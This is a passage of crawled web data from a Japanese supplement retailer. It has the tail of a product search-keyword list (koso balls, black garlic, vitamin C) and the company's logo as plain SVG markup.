엑기스','when to take the supplements','special set','natural beauty','involving stroke','onion balls','bidens pilosa extract with','skin mask','garlic black ex','fermented black onion tablets','acne scar','umeken c-balance vitamin c','fine japan','collagen in 1','blood methionine','umeken miso','free ball ex','product for kinesiology','reishi extra balls','good for diabetes','hario hand','brain support','where does vantelin support ankle from','good cholesterol','plum balls ex','리포포 c','i style','vant elin','koso ball 130','umeken probiotics','multi vitamins for women','black onion tablets 200g','soap bar','cellulose maintain','reishi extract black garlic','beauty oil','mushroom beta glucan ball','of life','turmeric curcumin','t man','mineral l calcium 100g','takumi japanese stock powder 8g x','c-balance 4 mth supply','all vitamin','wrist brace','oligo acids','meta bal','eating meat','pressure of time','diet pill','cellisys ex wrinkle solution','diameter antioxidants','koso bioactivity','mushroom koso','koso ball bioactivity','koso'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/umeken_logo.svg
body_size: 2509
content:
<svg width="193" height="41" viewBox="0 0 193 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1877_6928)">
<path d="M57.7716 36.1321C55.9142 36.1321 54.2042 35.7059 52.6418 34.8536C51.0739 34.0013 49.8392 32.7814 48.9269 31.1993C48.0146 29.6172 47.5557 27.7688 47.5557 25.6646V7.76611H52.1228V25.6646C52.1228 27.0763 52.3741 28.2695 52.8822 29.239C53.3902 30.2138 54.0731 30.9383 54.9254 31.4177C55.7776 31.8972 56.7282 32.1369 57.7716 32.1369C58.8151 32.1369 59.7657 31.8972 60.6179 31.4177C61.4701 30.9383 62.153 30.2138 62.6611 29.239C63.1692 28.2695 63.4205 27.0763 63.4205 25.6646V7.76611H67.9876V25.6646C67.9876 27.7688 67.5287 29.6119 66.6164 31.1993C65.704 32.7868 64.4639 34.0013 62.896 34.8536C61.3336 35.7059 59.6182 36.1321 57.7662 36.1321H57.7716Z" fill="#0C569A"/>
<path d="M74.0244 36.1321V7.76611H78.4659L85.4423 20.3697H85.4914L92.517 7.76611H96.8601V36.1321H91.9816V16.9231H91.8341L85.4423 28.5944L79.0505 16.9231H78.9029V36.1321H74.0244Z" fill="#0C569A"/>
<path d="M103.176 36.1321V7.76611H122.1V11.8199H107.743V19.4002H119.139V23.454H107.743V32.0836H122.532V36.1374H103.176V36.1321Z" fill="#0C569A"/>
<path d="M150.109 36.1321V7.76611H169.034V11.8199H154.677V19.4002H166.073V23.454H154.677V32.0836H169.465V36.1374H150.109V36.1321Z" fill="#0C569A"/>
<path d="M125.531 36.1321V7.76611H130.153V20.9769L140.981 7.76611H146.351L136.141 20.0021L147.324 36.1321H142.041L133.234 23.2462L130.153 26.9751V36.1321H125.531Z" fill="#0C569A"/>
<path d="M172.224 36.1321V7.76611H176.55L188.078 27.3H188.214V7.76611H193V36.1321H188.673L177.146 16.5982H177.009V36.1321H172.224Z" fill="#0C569A"/>
<path d="M44.5084 0.728966C39.3403 10.5838 34.4071 20.0018 29.4685 29.4199C29.097 30.1283 28.6872 30.8209 28.3704 31.5506C24.1693 41.1551 14.6799 41.4694 7.81825 40.0684C6.56174 39.8127 6.47979 39.3067 7.0698 38.2466C13.8113 26.1438 20.5309 14.025 27.2013 1.88491C27.7257 0.926063 28.3704 0.707658 29.3592 0.712985C34.2596 0.73962 39.16 0.723639 44.5084 0.723639V0.728966Z" fill="#0C569A"/>
<path d="M24.4472 0.723472C17.5364 13.3963 10.8714 25.6003 4.1136 37.9854C0.289439 34.1926 -0.4153 29.6967 0.191103 24.8865C0.546204 22.0632 1.54049 19.4423 3.01006 16.9334C5.79623 12.187 8.42944 7.35019 11.0463 2.51332C11.7619 1.18692 12.5978 0.611606 14.2094 0.680857C17.4654 0.824684 20.7378 0.723472 24.4472 0.723472Z" fill="#EE3435"/>
</g>
<defs>
<clipPath id="clip0_1877_6928">
<rect width="193" height="40" fill="white" transform="translate(0 0.675781)"/>
</clipPath>
</defs>
</svg>
